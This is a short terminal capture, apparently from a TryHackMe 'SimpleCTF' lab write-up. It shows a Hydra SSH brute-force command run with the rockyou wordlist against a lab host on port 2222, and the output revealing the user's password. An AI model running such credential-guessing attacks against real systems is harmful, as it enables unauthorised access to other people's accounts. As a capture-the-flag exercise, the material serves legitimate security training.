 ┌──(root💀371bb72fb788)-[/home/THM/SimpleCTF]
└─# hydra -l mitch -P /usr/share/wordlists/rockyou.txt 10.10.212.13 -s 2222 -t 4 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-29 21:37:06
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.212.13:2222/
[2222][ssh] host: 10.10.212.13   login: mitch   password: secret
[STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 1 to do in 00:01h, 3 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-29 21:38:39